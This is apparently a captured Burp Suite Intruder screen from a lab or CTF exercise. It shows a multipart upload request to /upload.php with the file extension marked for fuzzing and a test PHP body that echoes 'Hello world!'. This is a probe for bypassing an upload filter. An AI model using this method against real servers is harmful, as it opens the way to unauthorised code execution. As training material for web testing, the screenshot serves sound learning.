 1
2 ×
+
Sniper attack
Start attack
Target http://154.57.164.78:41833
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.78:41833
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary640b0e7b9c35a7056803c8d258af0b96
9 Content-Length: 112293
0 Origin: http://154.57.164.78:41833
1 Sec-GPC: 1
2 Connection: keep-alive
3 Referer: http://154.57.164.78:41833/
4 Priority: u=0
5
6 ------geckoformboundary640b0e7b9c35a7056803c8d258af0b96
7 Content-Disposition: form-data; name="uploadFile"; filename="cat§.jpg§"
8 Content-Type: image/jpeg
9
0 <?php echo "Hello world!"; ?>
1 ------geckoformboundary640b0e7b9c35a7056803c8d258af0b96--
2
Search
1 highlight
1 payload position
Length: 752